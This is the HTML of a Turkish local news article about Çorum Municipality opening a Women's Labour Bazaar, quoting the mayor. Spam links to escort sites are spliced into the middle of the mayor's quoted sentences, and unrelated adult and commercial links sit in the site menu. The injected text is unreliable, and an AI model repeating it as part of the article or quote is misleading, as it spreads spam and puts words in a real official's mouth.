.icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a span.icon{display:inline-block;}#mobilemenu li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-95416 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="c6154d9db4">

<div id="safirPage">


<header data-nonce="6b50d35689">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">KADIN EMEĞİ ÇARŞISI AÇILACAK</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">KADIN EMEĞİ ÇARŞISI AÇILACAK</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Çorum Belediyesi, kadınların el emeği göz nuru ürünlerini ekonomiye kazandırıyor. Eski Belediye hizmet binasında hazırlanan Kadın Emeği Çarşısı, 8 Mart Dünya Kadınlar Günü’nde hizmete açılacak.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2024/02/24-700x420.jpeg" alt="KADIN EMEĞİ ÇARŞISI AÇILACAK" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>23.02.2024</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/kadin-emegi-carsisi-acilacak/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					267				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/kadin-emegi-carsisi-acilacak/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/kadin-emegi-carsisi-acilacak/&amp;text=KADIN+EME%C4%9E%C4%B0+%C3%87AR%C5%9EISI+A%C3%87ILACAK" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=KADIN+EME%C4%9E%C4%B0+%C3%87AR%C5%9EISI+A%C3%87ILACAK-https://corumnews.com/kadin-emegi-carsisi-acilacak/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Kadınlar kendi ürettikleri ürünleri artık Çorum Belediyesi Kadın Emeği Çarşısı’nda satışa sunabilecek. Belediye Başkanı Dr. Halil İbrahim Aşgın, Kültür ve Sosyal İşler Müdürlüğü, Tesisler Müdürlüğü, Etüt Proje Müdürlüğü, Destek Hizmetleri Müdürlüğü ve Makine İkmal Müdürlüğü’nün ortaklaşa yürüttükleri çalışmaları yerinde inceleyerek “Güzel bir Kadın Emeği Çarşısı oluşturduk. İnşallah kadınlarımız ürettikleri el ürünlerini burada satıp aile ekonomilerine katkı sağlayacaklar” dedi.



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="750" height="420" src="https://corumnews.com/wp-content/uploads/2024/02/55-1.jpeg" alt="" class="wp-image-95418" srcset="https://corumnews.com/wp-content/uploads/2024/02/55-1.jpeg 750w, https://corumnews.com/wp-content/uploads/2024/02/55-1-300x168.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Çorum Belediyesi Kadın Kültür Merkezleri’nde binlerce kadının farklı branşlarda kurslara katılarak üretim yaptıklarına dikkat çeken Başkan Aşgın “Kursiyerlerimiz bizden, ürettikleri ürünler için satış yeri yapmamızı istemişlerdi. Bu talep üzerine <a href="http://maltepeescortve.com/" title="Escort Maltepe">Escort Maltepe</a> ev ekonomisine katkı sağlamaya çalışan kadınlar için satış yeri oluşturduk. Gazi Caddesi’ndeki eski belediye hizmet binasında daha önceden veznelerin bulunduğu alanda Kadın Emeği Çarşısı’nı hizmete sunduk.” dedi.



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="420" src="https://corumnews.com/wp-content/uploads/2024/02/22-1.jpeg" alt="" class="wp-image-95419" srcset="https://corumnews.com/wp-content/uploads/2024/02/22-1.jpeg 750w, https://corumnews.com/wp-content/uploads/2024/02/22-1-300x168.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Kadınların ürünlerini çarşıya getirebilmek için belirli şartların yerine getirilmesi gerektiğini belirten Aşgın, Çorum Belediyesi Kadın Kültür Merkezleri kurslarına katılarak sertifika alanlar, Halk Eğitim Merkezi kurslarından sertifika alanlar ve Çorum Ticaret Sanayi Odası&#8217;nın girişimcilik <a href="http://umraniyeescortve.com/" title="Ümraniye Escort Bayan">Ümraniye Escort Bayan</a> kurslarına katılan kadınların ürünlerini çarşıda satabileceklerini belirtti. 

